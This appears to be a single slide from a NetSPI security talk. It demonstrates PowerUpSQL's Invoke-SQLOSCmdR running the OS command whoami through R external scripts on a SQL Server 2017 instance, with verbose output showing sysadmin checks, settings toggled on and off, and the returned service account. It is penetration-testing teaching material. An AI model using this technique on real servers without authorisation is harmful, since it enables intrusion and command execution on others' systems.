 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION – R SCRIPT

NETSPI

R Scripts - Automation - PowerUpSQL

PS C:\> Invoke-SQLOSCmdR -Verbose -Instance Server1\SQLSERVER2017 -command whoami
VERBOSE: Creating runspace pool and session states
VERBOSE: Server1\SQLSERVER2017 : Connection Success.
VERBOSE: Server1\SQLSERVER2017 : You are a sysadmin.
VERBOSE: Server1\SQLSERVER2017 : Show Advanced Options is disabled.
VERBOSE: Server1\SQLSERVER2017 : Enabled Show Advanced Options.
VERBOSE: Server1\SQLSERVER2017 : External scripts enabled are disabled.
VERBOSE: Server1\SQLSERVER2017 : Enabled external scripts.
VERBOSE: Server1\SQLSERVER2017 : The 'external scripts enabled' setting is enabled in runtime.'
VERBOSE: Server1\SQLSERVER2017 : Executing command: whoami
VERBOSE: Server1\SQLSERVER2017 : Disabling external scripts
VERBOSE: Server1\SQLSERVER2017 : Disabling Show Advanced Options
VERBOSE: Closing the runspace pool

| ComputerName | Instance | CommandResults |
|---|---|---|
| Server1 | Server1\SQLSERVER2017 | Server1\sqlserver201701 |

106